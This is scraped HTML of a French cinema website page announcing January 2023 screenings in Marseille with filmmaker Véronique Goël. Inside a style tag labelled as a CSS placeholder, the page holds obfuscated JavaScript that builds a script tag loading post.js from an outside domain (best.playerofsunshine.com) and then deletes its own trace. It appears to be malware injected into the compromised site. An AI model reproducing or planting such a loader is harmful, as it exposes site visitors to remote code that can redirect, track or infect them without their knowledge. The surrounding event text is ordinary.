span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/rencontres/",
                    "name": "Rencontres"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/rencontres/projections/",
                    "name": "Projections"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-15654 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack marseille-soliloques-invitation-a-veronique-goel global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Rencontres" class="entry-crumb" href="https://derives.tv/rencontres/">Rencontres</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Projections</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15654" class="post-15654 post type-post status-publish format-standard has-post-thumbnail category-projections" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/rencontres/projections/">Projections</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Marseille. Soliloques, invitation à Véronique Goël</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="392" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2023/01/separation-reparation1-696x392.png" srcset="https://derives.tv/wp-content/uploads/2023/01/separation-reparation1-696x392.png 696w, https://derives.tv/wp-content/uploads/2023/01/separation-reparation1-300x169.png 300w, https://derives.tv/wp-content/uploads/2023/01/separation-reparation1-1024x576.png 1024w, https://derives.tv/wp-content/uploads/2023/01/separation-reparation1-1536x864.png 1536w, https://derives.tv/wp-content/uploads/2023/01/separation-reparation1.png 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Projections et rencontres les 26 et 27 janvier 2023 au Vidéodrome 2</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p>Depuis presque vingt ans, <strong>Derives.tv</strong> est un site internet qui partage gratuitement films, textes et documents, autour du cinéma. Irrégulièrement, comme des signaux, des projections sont organisées. Aussi, trois numéros d’une revue papier et dvd sont parus (Jean-Claude Rousseau, Tariq Teguia et Akram Zaatari, Stephen Dwoskin). Ces espaces sont pour nous une façon de tenir visibles des pans de cinémas à défendre en partageant des films mais aussi des entretiens, des textes et manifestes, de celles et ceux qui fabriquent ce cinéma, précieux à nos yeux. L’artisanat du cinématographe sous toutes ses formes trouve ici un abri en dehors du circuit de la valeur marchande.</p>
<p>En miroir du programme <strong>Stephen Dwoskin </strong>le <span class="date date-single">26 janvier 2023</span>, l’évidence était d’inviter <strong>Véronique Goël</strong>, cinéaste et plasticienne Suisse, qui a longtemps partagé sa vie et son travail avec lui. Elle a réalisé depuis 1978, entre autres oeuvres, de nombreuses études urbaines, des films de long-métrage dits de fiction (<em>Un autre été</em>, <em>Précis</em>…) et plusieurs essais documentaires, dont la série des <em>Soliloques</em>. Il y a plus de dix ans, la découverte de ses films, intransigeants et trop rares sous nos latitudes, fût pour nous un choc esthétique. Nous avons depuis, cheminé avec son travail. Véronique en parle ainsi : <em>« Sortir du spectaculaire. Revendiquer le droit à la complexité, déconstruire pour reconstruire différemment, mettre au premier plan la singularité formelle, revendiquer une approche subjective de questions objectives, travailler sur la banalité…»</em>. Cette séance sera l’occasion de traversées de paysages, de raccords qui réparent, exposent la barbarie, retissent l’histoire au présent. En compagnie d’un de ses premiers films, Soliloque 2, elle viendra nous présenter en avant-première son tout dernier opus, Séparation/Réparation, tourné ces dernières années au Japon, qui le prolonge en écho.</p>
<p><strong><span class="date date-single">jeudi 26 janvier 2023</span> à <span class="time time-start">20h. Magma / Stephen Dwoskin</span> </strong></p>
<p><a href="http://derives.tv/marseille-soliloques-invitation-a-veronique-goel/cinexpe-magma-11-soliloques-fiche-salle1/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-15692 size-full" src="http://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle1.jpg" alt="" width="1754" height="2480" srcset="https://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle1.jpg 1754w, https://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle1-212x300.jpg 212w, https://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle1-724x1024.jpg 724w, https://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle1-1086x1536.jpg 1086w, https://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle1-1448x2048.jpg 1448w, https://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle1-696x984.jpg 696w" sizes="(max-width: 1754px) 100vw, 1754px" /></a></p>
<p><strong><span class="date date-single">vendredi 27 janvier 2023</span> à <span class="time time-start">20h. Véronique Goël.<br />
</span></strong></p>
<p><a href="http://derives.tv/marseille-soliloques-invitation-a-veronique-goel/cinexpe-magma-11-soliloques-fiche-salle2/"><img decoding="async" class="alignnone wp-image-15691 size-full" src="http://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle2.jpg" alt="" width="1754" height="2480" srcset="https://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle2.jpg 1754w, https://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle2-212x300.jpg 212w, https://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle2-724x1024.jpg 724w, https://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle2-1086x1536.jpg 1086w, https://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle2-1448x2048.jpg 1448w, https://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle2-696x984.jpg 696w" sizes="(max-width: 1754px) 100vw, 1754px" /></a></p>
<p><a href="http://derives.tv/wp-content/uploads/2023/01/CINEXPE-MAGMA-11-SOLILOQUES-fiche-salle-num.pdf">Livret pdf de la programmation</a></p>
<blockquote class="wp-embedded-content" data-secret="5xXDxAqjv2"><p><a href="https://www.videodrome2.fr/cinexpe-x-magma-11-never-failed-me-yet/">CinExpé x Magma #11 | Never Failed Me Yet</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="« CinExpé x Magma #11 | Never Failed Me Yet » &#8212; Videodrome 2" src="https://www.videodrome2.fr/cinexpe-x-magma-11-never-failed-me-yet/embed/#?secret=5xXDxAqjv2" data-secret="5xXDxAqjv2" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<blockquote class="wp-embedded-content" data-secret="JeQeERFrTz"><p><a href="https://www.videodrome2.fr/cinexpe-x-derives-soliloques-invitation-a-veronique-goel/">CinExpé x Dérives | Soliloques, invitation à Véronique Goël</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="« CinExpé x Dérives | Soliloques, invitation à Véronique Goël » &#8212; Videodrome 2" src="https://www.videodrome2.fr/cinexpe-x-derives-soliloques-invitation-a-veronique-goel/embed/#?secret=JeQeERFrTz" data-secret="JeQeERFrTz" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2023-01-18T12:09:19+01:00"><meta itemprop="dateModified" content="2023-01-22T10:45:45+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Marseille. Soliloques, invitation à Véronique Goël"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2023/01/separation-reparation1.png"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
